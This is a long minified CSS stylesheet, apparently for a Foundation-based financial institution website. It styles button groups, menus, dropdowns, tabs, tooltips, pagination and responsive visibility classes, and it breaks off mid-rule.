.button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px #231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none !important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta 